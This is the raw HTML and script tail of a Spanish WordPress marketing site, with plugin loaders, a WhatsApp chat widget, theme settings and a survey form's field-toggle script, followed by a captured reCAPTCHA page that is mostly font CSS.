            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;34682633883&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 85px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 85px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.mkg20.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34682633883","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 85px; right: 15px;","pos_m":"position: fixed; bottom: 85px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.5" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mkg20.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.4.1" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","nonce":"32956ce213","urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mkg20.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","nonce":"32956ce213","urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mkg20.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=7.2.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_78011f7e6ec6ed61a312d93ad64d5a9b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.mkg20.es\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_88138148ff3a43e4799e294e92690492","fragment_name":"wc_fragments_88138148ff3a43e4799e294e92690492","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"907f63763f","wishlist_fragments_nonce":"8810a5be90","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_d4f7c01c1e4f654b9b65f030ea8d572c","wishlist_fragment_name":"woodmart_wishlist_fragments_d4f7c01c1e4f654b9b65f030ea8d572c","frequently_bought":"bc2eec94ab","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"","vimeo_library_url":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-blog-single-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-header-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-page-title-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-social-icons-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-mod-comments-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-scroll-top-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
(function detectarNavegador(navegador) {
    if(navegador.indexOf("Chrome") != -1 ) {
        $("html").addClass("chrome");
    }
    else if(navegador.indexOf("Opera") != -1 ) {
        $("html").addClass("opera");
    }
    else if(navegador.indexOf("Firefox") != -1 ) {
        $("html").addClass("firefox");
    }
    else if((navegador.indexOf("MSIE") != -1 ) || (!!document.documentMode == true )) {
        $("html").addClass("ie"); 
    }
    else if(navegador.indexOf("Safari") != -1 ) {
        $("html").addClass("safari"); 
    }  
    else {
        $("html").addClass("otronavegador");
    }
})(navigator.userAgent);
										jQuery(document).ready(function() {
				jQuery(document).on('click', 'div.btn-oculta .elementor-button-link', function (event) {
event.preventDefault();
jQuery('.contenido-oculto').slideToggle();
});				});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    function toggleOtrosCheckbox(checkboxSelector, targetDivId) {
        const checkboxes = document.querySelectorAll(checkboxSelector);
        const targetDiv = document.getElementById(targetDivId);

        if (checkboxes.length > 0 && targetDiv) {
            checkboxes.forEach((checkbox) => {
                checkbox.addEventListener("change", function () {
                    if (this.checked) {
                        targetDiv.style.display = "block";
                    } else {
                        let stillChecked = Array.from(checkboxes).some(cb => cb.checked);
                        if (!stillChecked) {
                            targetDiv.style.display = "none";
                            targetDiv.querySelector("input").value = ""; // Borra contenido si se oculta
                        }
                    }
                });
            });
        }
    }

    function toggleOtrosRadio(radioSelector, targetDivId) {
        const radios = document.querySelectorAll(radioSelector);
        const targetDiv = document.getElementById(targetDivId);

        if (radios.length > 0 && targetDiv) {
            radios.forEach((radio) => {
                radio.addEventListener("change", function () {
                    if (this.value.includes("Otros")) {
                        targetDiv.style.display = "block";
                    } else {
                        targetDiv.style.display = "none";
                        targetDiv.querySelector("input").value = ""; // Borra contenido si se oculta
                    }
                });
            });
        }
    }

    // Aplicamos la función a cada campo "Otros"
    toggleOtrosCheckbox('input[name="areas_ia[]"][value="Otros (especificar)"]', "otros-areas-wrap");
    toggleOtrosCheckbox('input[name="barreras_ia[]"][value="Otros (especificar)"]', "otros-barreras-wrap");
    toggleOtrosCheckbox('input[name="no_usa_ia[]"][value="Otros (especificar)"]', "otros-no-ia-wrap"); // 🛠 CORREGIDO
    toggleOtrosRadio('input[name="explorado_ia"][type="radio"]', "otros-explorado-wrap");
});


</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0&co=aHR0cHM6Ly93d3cubWtnMjAuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wq77j1za7sf4
body_size: 48559
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
